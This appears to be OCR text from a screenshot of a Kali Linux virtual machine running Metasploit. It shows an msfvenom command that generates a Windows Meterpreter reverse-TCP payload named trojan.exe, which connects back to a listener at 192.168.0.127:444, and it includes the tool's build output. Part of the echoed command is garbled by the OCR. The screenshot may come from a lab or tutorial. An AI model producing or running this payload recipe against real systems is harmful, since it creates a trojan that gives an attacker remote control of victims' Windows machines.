 Terminal
Pt
23:27
kelioutro (Snapshot 1) [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal Sun 02:27 1
trojan.exe
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
esdras@amianto:~$
=[ metasploit v4.16.6-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 297 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
exe LHOST=192.168.0.127 LPORT=444 -o /root/Desktop/trojan.exeindows -a x86 -f
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp –platform windows -a x86 -
f exe LHOST=192.168.0.127 LPORT=444 -o /root/Desktop/trojan.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/trojan.exe
msf >
Ctrl Direito
100%